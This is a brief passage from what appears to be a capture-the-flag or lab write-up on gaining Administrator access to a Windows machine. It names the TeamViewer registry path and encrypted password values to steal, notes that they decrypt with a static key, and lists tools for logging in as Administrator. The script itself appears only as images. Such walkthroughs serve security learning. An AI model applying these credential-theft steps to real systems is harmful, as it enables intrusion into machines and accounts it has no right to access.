
Root
- Let’s upload
winpeas and run it- We have a list of interesting services
TeamViewer

- There is a module in metasploit to gather TeamViewer credentials
- Let’s retrieve a password for registry:
HKLM\\SOFTWARE\\WOW6432Node\\TeamViewer\\Version7OptionsPasswordAES, SecurityPasswordAES, SecurityPasswordExported, ServerPasswordAES, ProxyPasswordAES, LicenseKeyAES


- According to module, it looks like
TeamViewer uses static key and iv- Using
metasploit’s module as reference we can write own script to decrypt the password

- You can use
evil-winrm, psexec or wmiexec to connect as Administrator